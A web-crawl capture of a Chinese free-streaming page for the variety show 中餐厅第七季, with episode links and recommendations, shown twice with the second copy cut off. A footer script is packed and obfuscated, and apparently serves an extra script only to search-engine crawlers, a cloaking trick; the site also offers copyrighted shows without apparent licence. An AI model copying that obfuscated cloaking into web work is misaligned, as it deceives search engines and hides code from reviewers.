

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://v.uuhd.cc/yop/hhq/187249.html
body_size: 6331
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta http-equiv="cache-control" content="no-siteapp">
<title>《中餐厅第七季》-综艺免费在线观看-由由影视</title>
<meta name="keywords" content="中餐厅第七季在线观看-中餐厅第七季全集-中餐厅第七季剧情">
<meta name="description" content="中餐厅第七季在线观看，中餐厅第七季免费在线播放，中餐厅第七季剧情：《中餐厅》第七季将在匈牙利首都布达佩斯录制。......">
<link rel="stylesheet" href="/style/css/bootstrap.min.css" />
<link href="/style/css/swiper.min.css" rel="stylesheet" type="text/css" />		
<link href="/style/font/iconfont.css" rel="stylesheet" type="text/css" />
<link href="/style/css/blackcolor.css" rel="stylesheet" type="text/css" />
<link href="/style/css/stylea.min.css" rel="stylesheet" type="text/css" />
<link rel="canonical" href="https://uuhd.cc/yop/hhq/187249.html" />
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/bootstrap.min.js"></script>
<script src="/style/js/LazyLoad.js"></script>
<script src="/style/js/history.js"></script>
<script src="/seo/tj.js"></script>
<!--<script src="https://pv.sohu.com/cityjson"></script>-->
<script src="/style/js/pb1.js"></script></head>
<body>
<header class="header container">
            <div class="row" style="background-image: linear-gradient(-220deg,#2F94F8,#00BCD4);">
                <div class="item">
                    <div class="logo">
                        <a href="http://uuhd.cc" title="由由影视">由由影视</a>
                    </div>
                    <div class="search">
                        <form id="ff-search" role="search" action="/seacher.php" method="get">
                            <input class="form-control" placeholder="输入影片关键词..." type="text" id="ff-wd" name="wd" required="">
                            <input type="submit" class="hide"><a href="javascript:" class="btns" title="搜索" onClick="$('#ff-search').submit();"><i class="icon iconfont icon-search"></i></a></form>
                    </div>
                  	
                </div>
				</div>
				<div class="row">
				<div class="menulist tabbar">
	<ul>
	    <li><a href="/index.html">首页</a></li>
    <li><a href="/tv.html" >电视剧</a></li>
	<li><a href="/movie.html" >电影</a></li>
    <li><a href="/dongman.html">动漫</a></li>
    <li class="activ"><a href="/zongyi.html" >综艺</a></li>
    <li><a href="/jl.html"  >记录</a></li>
	</ul>
</div>
            </div>

</header><div class="container">
<div class="row">
<div class="hy-player clearfix">
	<div class="col-md-9 col-sm-12 hy-main-content">
        <div class="hy-layout active clearfix">
			<div class="item clearfix">
				<div class="vod-detail-pic col-xs-4 col-sm-3 col-md-3">
				<a class="videopic" href="/vplay/hhq/187249-1-1.html" ><img class="lazy" src="/style/load.gif"
				 data-original="https://pic.wujinpp.com/upload/vod/20230714-1/c8c88875388fe63a35648f6ec73429b7.jpg" alt="中餐厅第七季">
				<span class="play hidden-xs"></span><span class="score">完结</span></a>
			</div>
			<div class="vod-detail-info col-xs-8 col-sm-9 col-md-9">
					<h1>中餐厅第七季</h1>
								<p><span class="text-muted">类型：综艺 | 年代：2023 | 地区：中国大陆</span></p>
								<p class="screen__list"><span class="text-muted">演员：黄晓明,赵又廷,岳云鹏,许光汉,沈梦辰,林允,尹正,程潇</span></p>
								<p><span class="text-muted">导演：</span></p>
								<p><span class="text-muted">更新时间：2023-10-15 13:00:01</span></p>
								<p><span class="text-muted hidden-xs">简介：《中餐厅》第七季将在匈牙利首都布达佩斯录制。</span></p>
			</div>
			</div>
		</div>
				
			<div class="hy-layout">
								<div class="sidebar">
									<div class="hy-play-list play">
										<div class="item tyui" id="dianshijuid">
											<div class="panel clearfix">
			                                <div class="aa nav nav-tabs"><ul class="screen__list">
												<li class="active"><a href="#wjm3u8" data-toggle="tab">线路1</a></li>											</ul></div>
											<div class="tab-content myui-panel_bd">
			                                    <div id="wjm3u8" class="tab-pane fade active in playlist collapse dianshijua clearfix"><ul class="playlistlink-1 list-15256 clearfix"><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230714免费在线观看' href='/vplay/hhq/187249-1-1.html' >20230714</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230721免费在线观看' href='/vplay/hhq/187249-1-2.html' >20230721</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230722免费在线观看' href='/vplay/hhq/187249-1-3.html' >20230722</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230728免费在线观看' href='/vplay/hhq/187249-1-4.html' >20230728</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230729免费在线观看' href='/vplay/hhq/187249-1-5.html' >20230729</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230730免费在线观看' href='/vplay/hhq/187249-1-6.html' >20230730</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230804免费在线观看' href='/vplay/hhq/187249-1-7.html' >20230804</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230805免费在线观看' href='/vplay/hhq/187249-1-8.html' >20230805</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230811免费在线观看' href='/vplay/hhq/187249-1-9.html' >20230811</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230812免费在线观看' href='/vplay/hhq/187249-1-10.html' >20230812</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230818免费在线观看' href='/vplay/hhq/187249-1-11.html' >20230818</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230819免费在线观看' href='/vplay/hhq/187249-1-12.html' >20230819</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230820免费在线观看' href='/vplay/hhq/187249-1-13.html' >20230820</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230825免费在线观看' href='/vplay/hhq/187249-1-14.html' >20230825</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230826免费在线观看' href='/vplay/hhq/187249-1-15.html' >20230826</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230901免费在线观看' href='/vplay/hhq/187249-1-16.html' >20230901</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230902免费在线观看' href='/vplay/hhq/187249-1-17.html' >20230902</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230903免费在线观看' href='/vplay/hhq/187249-1-18.html' >20230903</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230908免费在线观看' href='/vplay/hhq/187249-1-19.html' >20230908</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230909免费在线观看' href='/vplay/hhq/187249-1-20.html' >20230909</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230910免费在线观看' href='/vplay/hhq/187249-1-21.html' >20230910</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230915免费在线观看' href='/vplay/hhq/187249-1-22.html' >20230915</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230916免费在线观看' href='/vplay/hhq/187249-1-23.html' >20230916</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230917免费在线观看' href='/vplay/hhq/187249-1-24.html' >20230917</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230922免费在线观看' href='/vplay/hhq/187249-1-25.html' >20230922</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230923免费在线观看' href='/vplay/hhq/187249-1-26.html' >20230923</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20230929中秋特别企划免费在线观看' href='/vplay/hhq/187249-1-27.html' >20230929中秋特别企划</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231006免费在线观看' href='/vplay/hhq/187249-1-28.html' >20231006</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231007免费在线观看' href='/vplay/hhq/187249-1-29.html' >20231007</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231013免费在线观看' href='/vplay/hhq/187249-1-30.html' >20231013</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231014免费在线观看' href='/vplay/hhq/187249-1-31.html' >20231014</a></li><li class='col-md-2 col-sm-3 col-xs-4'><a title='中餐厅第七季20231015免费在线观看' href='/vplay/hhq/187249-1-32.html' >20231015</a></li></ul></div></div>
    <div class="tab-content myui-panel_bd">
	<div class="tab-content">
		<h2 class="title">中餐厅第七季剧情介绍</h2>
    </div>
	<div class="tab-content content__desc">
    <p>《中餐厅第七季》该剧讲述了《中餐厅》第七季将在匈牙利首都布达佩斯录制。</p>
	</div> 
	</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
<!--电视剧-->
		<div class="hy-layout clearfix">
			<div class="hy-video-head">
				<ul class="pull-right">
				</ul>
				<h3 class="margin-0"><i class="icon iconfont icon-show text-color"></i>喜欢《中餐厅第七季》的人也喜欢</h3>
			</div>
			<div class="clearfix"><ul>
				<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223180.html" title="大学战争3" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20251214-1/a270ea9e50170c7af35116d4443c33ba.jpg" alt="大学战争3" style="">
				<span class="play hidden-xs"></span><span class="score">8.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223180.html" title="大学战争3" target="_blank">大学战争3</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：.</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223290.html" title="故宫守护者" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20251219-1/f4a1a02d0b7fb716c4a106fce8d19083.jpg" alt="故宫守护者" style="">
				<span class="play hidden-xs"></span><span class="score">9.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223290.html" title="故宫守护者" target="_blank">故宫守护者</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：倪萍,汪聪,陈建斌,曹启泰,段志强,马家辉,宋英杰,巫鸿,于赓哲,张晓龙</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/222172.html" title="中国唱将" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20251024-1/c673dec172b29d4dc831551d0416aca4.jpg" alt="中国唱将" style="">
				<span class="play hidden-xs"></span><span class="score">4.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/222172.html" title="中国唱将" target="_blank">中国唱将</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：周深,薛之谦,汪苏泷,王铮亮,林依轮,廖昌永,莫华伦,吴碧霞 ,王宏伟,谭维维,阿云嘎,王莉,王传越,王丽达,王珮瑜,曲比阿乌,乌日娜,杜朋朋,魏松,么红,王凯</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/220837.html" title="喜人奇妙夜2" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.youkupic.com/upload/vod/20250919-1/2a827eefe9d0679847bccd1c7a42c5e0.jpg" alt="喜人奇妙夜2" style="">
				<span class="play hidden-xs"></span><span class="score">1.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/220837.html" title="喜人奇妙夜2" target="_blank">喜人奇妙夜2</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：马东,大张伟,李诞,孟子义,胡先煦,张若昀,刘旸,吕严,土豆,王天放,滕哲,蒋龙,张弛,左凌峰</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/216111.html" title="惠 s CLUB-郑秀彬" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/127f12c937b4baf0a8922eb1384391cf.jpg" alt="惠 s CLUB-郑秀彬" style="">
				<span class="play hidden-xs"></span><span class="score">7.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/216111.html" title="惠 s CLUB-郑秀彬" target="_blank">惠 s CLUB-郑秀彬</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：李惠利</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/215015.html" title="出家门的大声" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/36b9eab582c83b7595bb273763ea2e6e.jpg" alt="出家门的大声" style="">
				<span class="play hidden-xs"></span><span class="score">4.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/215015.html" title="出家门的大声" target="_blank">出家门的大声</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：姜大声,张贤胜,东永裴,周元,高庚杓,朴志妍 Gummy,李娜拉,柳伊秀,尹厦情,朴山多拉,李准,李侑菲,李正信,崔东旭,金俊秀,金炯秀,权志龙</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/190853.html" title="WTO姐妹会" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://pic.wujinpp.com/upload/vod/20220107-1/991ff17021d04fb83b9e751d4d696a73.jpg" alt="WTO姐妹会" style="">
				<span class="play hidden-xs"></span><span class="score">8.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/190853.html" title="WTO姐妹会" target="_blank">WTO姐妹会</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：于美人,胡瓜,曹兰,谢哲青,高伊玲,钟欣愉</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/958.html" title="男生女生向前冲" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.maimn.com/upload/vod/2021-06-16/16238276687.jpg" alt="男生女生向前冲" style="">
				<span class="play hidden-xs"></span><span class="score">10.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/958.html" title="男生女生向前冲" target="_blank">男生女生向前冲</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：余声,王小川,王乐乐,宋秋熠,张亚群,陈启,安徽卫视,</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/222699.html" title="声生不息·华流季" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/97011bfb6ee589685119df4fd6da087d.jpg" alt="声生不息·华流季" style="">
				<span class="play hidden-xs"></span><span class="score">5.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/222699.html" title="声生不息·华流季" target="_blank">声生不息·华流季</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：何炅,庾澄庆,苏有朋,林宥嘉,汪苏泷,黄霄云,黄丽玲,李佳薇,周兴哲,黄龄,王赫野,颜人中</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223239.html" title="欢乐喜剧人巅峰对决" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/7ef7ee1632c48ef6e07d1cf42e02a42a.jpg" alt="欢乐喜剧人巅峰对决" style="">
				<span class="play hidden-xs"></span><span class="score">3.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223239.html" title="欢乐喜剧人巅峰对决" target="_blank">欢乐喜剧人巅峰对决</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：沈腾 贾玲 岳云鹏 小沈阳 宋小宝</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/223238.html" title="泰甜啦" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/5500675147f4ac1eb6c9ca9b49bc679f.jpg" alt="泰甜啦" style="">
				<span class="play hidden-xs"></span><span class="score">7.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/223238.html" title="泰甜啦" target="_blank">泰甜啦</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：虞书欣,何与,费启鸣,吴翊歌,李澳,尹浩宇</div>
				</li>
	<li class="col-md-2 col-sm-3 col-xs-4">
				<a class="videopic xtcms img-shadow" href="/yop/hhq/221280.html" title="快乐趣吹风" target="_blank">
				<img class="lazy" src="/style/load.gif"
				 data-original="https://img.guangsuimage.com/cover/4b9012c613342a3e82f76f088658e47c.jpg" alt="快乐趣吹风" style="">
				<span class="play hidden-xs"></span><span class="score">8.0</span></a>
				<div class="title">
				<h5 class="text-overflow"><a href="/yop/hhq/221280.html" title="快乐趣吹风" target="_blank">快乐趣吹风</a></h5>
				</div>
				<div class="subtitle text-muted text-muted text-overflow hidden-xs">主演：秦昊,大张伟,高瀚宇,颜人中,徐志胜,田嘉瑞</div>
				</li>
	
			</ul>
				</div>
			</div>	
			<!--电视剧-->     
			<div class="hy-layout ">
				<div class="hy-video-head">
					<h3 class="margin-0">影片评论</h3>
				</div>
				<div class="ff-forum" id="ff-forum" data-id="37432" data-sid="1">
</div>
			</div>
		</div>
		<div class="col-md-3 col-sm-12 hy-main-side hidden-sm hidden-xs">
			<div class="hy-layout clearfix">
				<div class="hy-video-ranking side clearfix">
					<div class="head">
						<a class="text-muted pull-right" href="/zongyi.html">更多 <i class="icon iconfont icon-right"></i></a>
						<h4><i class="icon iconfont icon-top text-color"></i>综艺周榜单</h4>
					</div>
					<div class="item">
						<ul class="clearfix">
							<li class="text-overflow"><span class="pull-right text-color">第7期加更</span><a href="/yop/hhq/211378.html" title="天赐的声音 第五季" target="_blank"><em class="number active ">1</em>天赐的声音 第五季</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240609</span><a href="/yop/hhq/196292.html" title="种地吧2" target="_blank"><em class="number active ">2</em>种地吧2</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240612</span><a href="/yop/hhq/211209.html" title="花儿与少年·好友记" target="_blank"><em class="number active ">3</em>花儿与少年·好友记</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20240406期</span><a href="/yop/hhq/194156.html" title="创造营亚洲" target="_blank"><em class="number active ">4</em>创造营亚洲</a></li><li class="text-overflow"><span class="pull-right text-color">加更版第12期</span><a href="/yop/hhq/200181.html" title="乘风2024" target="_blank"><em class="number active ">5</em>乘风2024</a></li><li class="text-overflow"><span class="pull-right text-color">20240731特别加更</span><a href="/yop/hhq/211758.html" title="五十公里桃花坞4" target="_blank"><em class="number active ">6</em>五十公里桃花坞4</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240613</span><a href="/yop/hhq/199447.html" title="哈哈哈哈哈第四季" target="_blank"><em class="number active ">7</em>哈哈哈哈哈第四季</a></li><li class="text-overflow"><span class="pull-right text-color">超长花絮</span><a href="/yop/hhq/211154.html" title="奔跑吧 第八季" target="_blank"><em class="number active ">8</em>奔跑吧 第八季</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240818</span><a href="/yop/hhq/144510.html" title="你好星期六" target="_blank"><em class="number active ">9</em>你好星期六</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20240610期</span><a href="/yop/hhq/211155.html" title="奔跑吧第八季" target="_blank"><em class="number active ">10</em>奔跑吧第八季</a></li><li class="text-overflow"><span class="pull-right text-color">更新至2016-10-10期</span><a href="/yop/hhq/110260.html" title="开普勒452b" target="_blank"><em class="number active ">11</em>开普勒452b</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20201101期</span><a href="/yop/hhq/103938.html" title="小巨人运动会领队版" target="_blank"><em class="number active ">12</em>小巨人运动会领队版</a></li><li class="text-overflow"><span class="pull-right text-color">更新20240610上</span><a href="/yop/hhq/200027.html" title="好友好有爱第二季" target="_blank"><em class="number active ">13</em>好友好有爱第二季</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20210917期</span><a href="/yop/hhq/123431.html" title="草莓星球来的人会员版" target="_blank"><em class="number active ">14</em>草莓星球来的人会员版</a></li><li class="text-overflow"><span class="pull-right text-color">更新至20210630期</span><a href="/yop/hhq/122236.html" title="衣见倾心" target="_blank"><em class="number active ">15</em>衣见倾心</a></li>	
						</ul>
					</div>
				</div>
			</div>
		</div>
<!--<script>  
setTimeout("changeState()",2000 );   
function changeState(){
		$.ajax({url:"http://154.40.36.6/index.php/ajax/hits?mid=1&id=187249&type=update",type:"get",timeout : 2000});
		};
</script>-->
<script type="text/javascript ">
	$MH.limit = 20;
    $MH.recordHistory( {
	name: '中餐厅第七季',
	link: this.location.href,
	pic:'images/load.png'
}
)   
</script>
</div>
</div>
</div>
<div class="container">
	<div class="row">
		<div class="hy-footer clearfix">
        <p class="hidden-sm hidden-xs">由由影视所有影视剧资源均来自互联网，本站不提供储存、上传。若侵犯了您的权益，请通知我们。邮箱：ggymyxdz#gmail.com</p><p>Copyright © 2021 <a href="http://uuhd.cc">由由影视</a> All Rights Reserved .</p><p><a href="/note.php">点我留言</a></p><p><a target="_blank" href="/rss.xml">网站地图</a></p>		</div>
	</div>
	<script type="text/javascript">
						$(function() {$(".lazy").lazyload({ effect: "fadeIn",
									threshold: 200,
									failure_limit: 15,
									skip_invisible: false });
					});
					</script>
	<script>
	(function(){
	    var bp = document.createElement('script');
	    var curProtocol = window.location.protocol.split(':')[0];
	    if (curProtocol === 'https') {
	        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
	    }
	    else {
	        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	    }
	    var s = document.getElementsByTagName("script")[0];
	    s.parentNode.insertBefore(bp, s);
	})();
	</script>
	<script>
	    var dkdz='/style/js/c.js';eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5(6.7.4(/1|2|3|c/d)==e){b.8(\'<0 9="\'+a+\'"><\\/0>\')}',15,15,'script|Baiduspider|Bytespider|YisouSpider|match|if|navigator|userAgent|write|src|dkdz|document|360Spider|i|null'.split('|'),0,{}));
	</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f013daec89744a53a8f5df04bea6c1a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.dgfnhyn.site/vlSY/b-13266-M-885/
body_size: -91
content:
//error 63

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://v.uuhd.cc/yop/hhq/187249.html
body_size: 6193
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta http-equiv="cache-control" content="no-siteapp">
<title>《中餐厅第七季》-综艺免费在线观看-由由影视</title>
<meta name="keywords" content="中餐厅第七季在线观看-中餐厅第七季全集-中餐厅第七季剧情">
<meta name="description" content="中餐厅第七季在线观看，中餐厅第七季免费在线播放，中餐厅第七季剧情：《中餐厅》第七季将在匈牙利首都布达佩斯录制。......">
<link rel="stylesheet" href="/style/css/bootstrap.min.css" />
<link href="/style/css/swiper.min.css" rel="stylesheet" type="text/css" />		
<link href="/style/font/iconfont.css" rel="stylesheet" type="text/css" />
<link href="/style/css/blackcolor.css" rel="stylesheet" type="text/css" />
<link href="/style/css/stylea.min.css" rel="stylesheet" type="text/css" />
<link rel="canonical" href="https://uuhd.cc/yop/hhq/187249.html" />
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/bootstrap.min.js"></script>
<script src="/style/js/LazyLoad.js"></script>
<script src="/style/js/history.js"></script>
<script src="/seo/tj.js"></script>
<!--<script src="https://pv.sohu.com/cityjson"></script>-->
<script src="/style/js/pb1.js"></script></head>
<body>
<header class="header container">
            <div class="row" style="background-image: linear-gradient(-220deg,#2F94F8,#00BCD4);">
                <div class="item">
                    <div class="logo">
                        <a href="http://uuhd.cc" title="由由影视">由由影视</a>
                    </div>
                    <div class="search">
                        <form id="ff-search" role="search" action="/seacher.php" method="get">
                            <input class="form-control" placeholder="输入影片关键词..." type="text" id="ff-wd" name="wd" required="">
                            <input type="submit" class="hide"><a href="javascript:" class="btns" title="搜索" onClick="$('#ff-search').submit();"><i class="icon iconfont icon-search"></i></a></form>
                    </div>
                  	
                </div>
				</div>
				<div class="row">
				<div class="menulist tabbar">
	<ul>
	    <li><a href="/index.html">首页</a></li>
    <li><a href="/tv.html" >电视剧</a></li>
	<li><a href="/movie.html" >电影</a></li>
    <li><a href="/dongman.html">动漫</a></li>
    <li class="activ"><a href="/zongyi.html" >综艺</a></li>
    <li><a href="/jl.html"  >记录</a></li>
	</ul>
</div>
            </div>

</header><div class="container">
<div class="row">
<div class="hy-player clearfix">
	<div class="col-md-9 col-sm-12 hy-main-content">
        <div class="hy-layout active clearfix">
			<div class="item clearfix">
				<div class="vod-detail-pic col-xs-4 col-sm-3 col-md-3">
				<a class="videopic" href="/vplay/hhq/187249-1-1.html" ><img class="lazy" src="/style/load.gif"
				 data-original="https://pic.wujinpp.com/upload/vod/20230714-1/c8c88875388fe63a35648f6ec73429b7.jpg" alt="中餐厅第七季">
				<span class="play hidden-xs"></span><span class="score">完结</span></a>
			</div>
